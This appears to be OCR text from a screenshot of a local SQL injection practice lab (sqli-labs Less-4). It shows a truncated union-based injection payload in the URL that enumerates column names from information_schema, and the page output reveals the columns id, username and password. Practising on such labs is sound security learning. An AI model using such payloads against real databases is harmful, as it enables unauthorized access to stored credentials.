 127.0.0.1/sqli/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns whe
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-4